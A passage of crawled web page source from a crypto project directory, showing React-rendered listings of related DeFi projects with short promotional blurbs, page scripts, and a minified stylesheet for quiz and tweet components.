stability.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/defi?subcategory=stablecoins\",\"prefetch\":false,\"children\":\"Stablecoins\"}]]}]}],[\"$\",\"li\",\"9742\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/m0-m-zero\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/m-0-logo.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4931,\"name\":\"Ethereum-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/07/Ethereum-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"M^0 (M Zero)\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"M^0 (M Zero)\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Decentralizing money management with digital precision.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/real-world-services\",\"prefetch\":false,\"children\":\"Real World Services\"}]]}]}],[\"$\",\"li\",\"9724\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/transporter-ccip\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/transporter-logo.jpeg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Transporter (CCIP)\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Transporter (CCIP)\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Bridging tokens across blockchains with unmatched security and ease. Powered by CCIP.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/bridges?subcategory=trustless-bridges\",\"prefetch\":false,\"children\":\"Trustless\"}]]}]}],[\"$\",\"li\",\"9544\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/coinlist\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/Coinlist-2.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Coinlist\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Coinlist\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"CoinList is a platform connecting blockchain projects with early investors and adopters.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/onoff-ramps?subcategory=centralized-exchanges-cex\",\"prefetch\":false,\"children\":\"Centralized Exchanges\"}]]}]}]],[\"$\",\"$L17\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[79]}},\\\"exclude\\\":[1482]}\",{\"total\":587,\"perPage\":6,\"page\":0,\"pages\":98,\"count\":6,\"query\":{\"page\":0,\"perPage\":6,\"sortBy\":\"default\",\"query\":\"*\",\"filters\":{\"category\":{\"operator\":\"OR\",\"values\":[79]}},\"exclude\":[1482]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:3"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related DeFi Indexes</h2></div><ul class="indexes-grid_grid__yyyyU"><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/ux-chain"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/brand-umee-x.37fa031.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="UX Chain" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>UX Chain</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The most programmable, safety-first, autonomous lending algorithm built as a blockchain. UX Chain is reshaping the global debt markets in Web3.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/blockchains?subcategory=appchains">Appchains</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/nfa-zone"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/nfazone-logo.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="NFA.zone" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>NFA.zone</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Revolutionizing token launches with synthetic liquidity on Neutron.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/defi?subcategory=launchpads-fundraising">Launchpads &amp; Fundraising</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/frax-finance"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/frax.jpeg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Frax Finance" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Frax Finance</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Revolutionizing stablecoins with hybrid collateral and algorithmic stability.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/defi?subcategory=stablecoins">Stablecoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/m0-m-zero"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/m-0-logo.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="M^0 (M Zero)" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>M^0 (M Zero)</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Decentralizing money management with digital precision.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/real-world-services">Real World Services</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/transporter-ccip"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/transporter-logo.jpeg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Transporter (CCIP)" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Transporter (CCIP)</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Bridging tokens across blockchains with unmatched security and ease. Powered by CCIP.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/bridges?subcategory=trustless-bridges">Trustless</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/coinlist"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/Coinlist-2.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Coinlist" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Coinlist</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">CoinList is a platform connecting blockchain projects with early investors and adopters.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/onoff-ramps?subcategory=centralized-exchanges-cex">Centralized Exchanges</a></article></li><li class="indexes-grid_grid_item_button_container__9tqfK"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:3","P:3")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19b5d24e0f54156bd6a4eb85d1727e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/7f3bdcb35b295435.css
body_size: 1768
content:
.quoted-tweet-container_root__92393{width:100%;overflow:hidden;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-quoted-container-margin);transition-property:background-color,box-shadow;transition-duration:.2s;cursor:pointer}.quoted-tweet-container_root__92393:hover{background-color:var(--tweet-quoted-bg-color-hover)}.quoted-tweet-container_article__FoJQN{position:relative;box-sizing:inherit}.quoted-tweet-header_header___qrcQ{display:flex;padding:.75rem .75rem 0;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}.quoted-tweet-header_avatar__lGzrW{position:relative;height:20px;width:20px}.quoted-tweet-header_avatarSquare__l_eYT{border-radius:4px}.quoted-tweet-header_author__k48VI{display:flex;margin:0 .5rem}.quoted-tweet-header_authorText__FULly{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.quoted-tweet-header_username__YLPXR{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis;margin-left:.125rem}.background_background__MwZXb{position:absolute;top:0;left:0;bottom:0;right:0}.quoted-tweet-body_root__szSfI{font-size:var(--tweet-quoted-body-font-size);font-weight:var(--tweet-quoted-body-font-weight);line-height:var(--tweet-quoted-body-line-height);margin:var(--tweet-quoted-body-margin);overflow-wrap:break-word;white-space:pre-wrap;padding:0 .75rem}.icon_icon__3oSxu{fill:currentColor}.title_uppercase__MSE63{text-transform:uppercase}.title_lowercase__iQUff{text-transform:lowercase}.title_link__p8LKH{display:inline-flex;align-items:center;justify-content:flex-start;column-gap:.25rem}.title_link__p8LKH,.title_link__p8LKH:active,.title_link__p8LKH:hover,.title_link__p8LKH:visited{text-decoration:none;color:inherit}.title_link_container__pgL_j{display:flex;gap:.5rem;margin-right:.5rem;align-items:center}.title_newest_link__j24mW{text-decoration:underline}.title_arrow__dAdFd{text-decoration:none}.quiz-main-card_card__aA7wo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;height:100%}.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{flex-grow:1;display:flex;flex-direction:column;padding:1rem;gap:2rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{padding:1.25rem 2rem}}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy{padding-bottom:3rem}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy .quiz-main-card_content__xsiJr{flex-grow:1;justify-content:center}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp{display:flex;justify-content:space-between}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp button{cursor:pointer;display:flex;align-items:center;gap:.375rem;background:transparent;border:none;outline:none}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp .quiz-main-card_start__1l_X3{font-family:var(--font-geist);color:hsla(0,0%,100%,.75)}.quiz-main-card_card__aA7wo .quiz-main-card_content__xsiJr{display:flex;flex-direction:column;gap:1.875rem}.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-family:var(--font-geist);font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:.03rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-size:2.25rem;line-height:2.7rem}}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl{width:100%}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl *{color:hsla(0,0%,100%,.5);font-size:1.063rem;line-height:1.375rem;letter-spacing:.03rem}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl strong{color:hsla(0,0%,100%,.8);font-weight:600}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO{width:100%;height:auto}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_container__mBXDo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;min-height:34rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{display:flex;justify-content:space-between;align-items:center;padding:.75rem}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{padding:1.25rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header--underline__xVpYf{border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-bottom-width:1px;border-bottom-style:solid}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I{display:flex;align-items:center;gap:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1rem;line-height:1.5rem;letter-spacing:0;font-weight:700}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1.25rem;line-height:1.75rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:none;opacity:.25}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:block}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_share__G8VwY{cursor:pointer;background:transparent;border:none;outline:none;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA{width:100%;height:auto}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq{flex-grow:1;padding:1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq *{color:#c9c9c9;font-size:1.063rem;font-family:var(--font-instrument);font-weight:400;line-height:1.375rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq h2{font-family:var(--font-instrument),sans-serif;font-size:1.25rem;letter-spacing:.01rem;font-weight:400;color:#fff;font-weight:600;font-size:1.375rem;line-height:1.75rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq li,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq p{margin-bottom:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ul{margin-bottom:.5rem;margin-top:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq strong{color:inherit;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq iframe{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq p{margin-bottom:.8rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc{display:flex;flex-direction:column;gap:.625rem;padding:0 1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button{cursor:pointer;display:flex;align-items:center;justify-content:center;background:#171717;border:1px solid;border-image:radial-gradient(93% 163.75% at 50% 107.5%,#582eff 6.87%,#8a6cff 44.19%,#896cff 65.12%,#bdacff 100%) 1;font-size:1.125rem;line-height:1.375;letter-spacing:.03rem;color:#fff;font-weight:600;width:100%;height:2.625rem;position:relative;text-decoration:none}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a span,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button span{position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:hover:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:hover:before{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:before{content:"";background:linear-gradient(88.09deg,#582eff,transparent 35%);opacity:0;width:100%;height:100%;position:absolute;top:0;left:0;transition:all .3s}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child{grid-column:span 1}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child:nth-child(3),.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child:nth-child(3){grid-column:1/span 2}}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{display:grid;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{grid-template-columns:repeat(2,1fr)}}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R{display:flex;justify-content:space-between;padding:.625rem;width:100%;position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R button{cursor:pointer;display:flex;align-items:center;background:transparent;border:none;outline:none;color:#c9c9c9;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;font-weight:600;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R button.quiz-slide-card_button-back__q7T1k{opacity:.5}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__FIuda{display:flex;gap:.25rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item__oVQyJ{background:#c9c9c9;border-radius:100%;opacity:.5;width:.5rem;height:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item--active__c_iPH{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_star__QYQCO{color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk 